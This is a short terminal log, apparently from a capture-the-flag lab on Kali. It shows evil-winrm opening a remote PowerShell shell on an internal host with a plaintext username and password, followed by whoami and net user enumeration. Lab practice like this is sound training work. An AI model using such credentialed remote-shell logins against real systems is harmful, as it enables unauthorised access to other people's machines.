 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/loops/dir]
└─$ evil-winrm -i 172.16.2.5 -u mo.gasner -p 'Mbase2#@!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mo.gasner\Documents> whoami
loops\mo.gasner
*Evil-WinRM* PS C:\Users\mo.gasner\Documents> net user mo.gasner
User name                    mo.gasner
Full Name                    Marcio Oliveira Gasner